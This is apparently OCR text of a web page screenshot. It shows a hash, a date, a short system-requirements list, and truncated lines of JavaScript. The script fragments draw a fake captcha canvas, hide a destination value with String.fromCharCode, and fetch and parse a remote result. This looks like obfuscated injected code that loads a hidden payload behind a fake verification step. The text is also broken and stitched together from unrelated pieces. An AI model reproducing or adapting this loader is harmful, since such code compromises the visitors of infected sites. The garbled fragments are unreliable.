
🗂 Hash:
59c6f5d7f6b8924d012e8dd1fa1d
2026-05-10
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching